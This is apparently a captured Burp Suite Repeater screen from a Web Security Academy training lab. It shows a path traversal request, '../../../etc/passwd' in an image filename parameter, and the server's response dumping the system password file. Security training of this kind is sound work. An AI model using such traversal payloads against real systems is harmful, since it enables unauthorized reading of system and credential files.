 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI
Target: https://0a7a008504accd4380b8447d00c20096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7a008504accd4380b8447d00c20096.web-security-academy.net
3 Cookie: session=98QDlcUkCssulFCR8mPHruZ06pRPJRjM
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a7a008504accd4380b8447d00c20096.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 182 millis